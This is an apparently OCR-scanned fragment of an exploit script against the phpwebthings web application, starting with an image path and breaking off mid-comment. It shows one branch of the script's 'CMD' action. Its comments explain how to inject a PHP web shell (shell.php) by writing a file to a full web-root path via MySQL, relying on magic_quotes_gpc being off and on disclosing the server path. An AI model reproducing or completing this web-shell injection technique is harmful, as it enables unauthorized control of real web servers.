
else
if
(
$action
==
"CMD"
)
{
#STEP X -> Inject a shell, this works 
with magic_quotes_gpc off
#Note:     we could encode shell as an 
array of chars but
#          real problem is that you 
have to specify output filename 
literally
#          so you are forced to use 
quotes
#          you should specify a full 
path for shell.php
#ex:       /www/site/
#          c:\\www\\site\\ (this on 
windows)
#or with backslashes (from Mysql data 
directory):
#         ../../www/phpwebthings/
#you can disclose the path manually, 